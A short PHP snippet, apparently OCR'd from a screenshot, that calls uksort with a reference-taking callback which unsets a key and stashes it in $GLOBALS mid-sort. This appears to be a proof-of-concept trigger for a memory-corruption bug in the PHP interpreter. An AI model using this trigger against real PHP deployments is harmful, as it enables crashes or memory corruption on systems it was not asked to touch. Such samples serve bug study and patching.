
  $arr = array(str_repeat("A", 39) => 1, "B" => 
1);

  function array_compare(&$key1, &$key2)

  {

    $GLOBALS['a'] = &$key2;

    unset($key2);

    return 1;

  }

  uksort($arr, "array_compare");
